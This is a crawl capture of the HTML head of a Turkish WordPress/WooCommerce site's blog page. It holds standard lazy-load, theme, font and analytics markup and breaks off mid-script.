

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drflexi.com.tr/blog/
body_size: 24953
content:
<!DOCTYPE html>
<html lang="tr">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.drflexi.com.tr/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<title>Blog &#8211; DrFlexi</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.drflexi.com.tr/wp-content/cache/min/1/2d5c98264c30332c1631969e062af567.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DrFlexi &raquo; akışı" href="https://www.drflexi.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DrFlexi &raquo; yorum akışı" href="https://www.drflexi.com.tr/comments/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<link rel='stylesheet' id='elementor-post-8-css' href='https://www.drflexi.com.tr/wp-content/uploads/elementor/css/post-8.css?ver=1737536437' type='text/css' media='all' />





































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202545.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.drflexi.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.0" id="wd-device-library-js" defer></script>
<link rel="https://api.w.org/" href="https://www.drflexi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drflexi.com.tr/wp-json/wp/v2/pages/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drflexi.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel="canonical" href="https://www.drflexi.com.tr/blog/" />
<link rel='shortlink' href='https://www.drflexi.com.tr/?p=38' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drflexi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drflexi.com.tr%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drflexi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drflexi.com.tr%2Fblog%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.drflexi.com.tr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
